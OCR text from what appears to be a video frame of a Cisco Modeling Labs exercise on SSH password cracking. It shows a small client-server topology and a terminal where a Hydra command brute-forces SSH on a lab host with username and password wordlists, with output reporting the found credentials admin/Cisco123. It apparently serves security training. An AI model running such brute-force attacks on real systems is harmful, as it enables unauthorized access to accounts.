 Cisco Modeling Labs Workbench SSH PASSWORD CRACKI
E0/0
192.168.1.254
IGW
internet
E0/1
E0
E0
LAN
client
server
192.168.1.10
192.168.1.11
CLIENT
SERVER
client:~$ hydra -L /usr/share/wordlists/top-usernames-shortlist.tx
t -P /usr/shar
e/wordlists/top-passwords-shortlist.txt -t 4 -f ssh://192.168.1.11
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 202
5-09-18 21:34:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option
-I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 414 login tries
(l:18/p:23), ~104 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11   login: admin   password: Cisco123
[STATUS] attack finished for 192.168.1.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 202
5-09-18 21:35:36
client:~$
CPU 0.58% MEMORY 4.68% DISK 19.39% 10 OK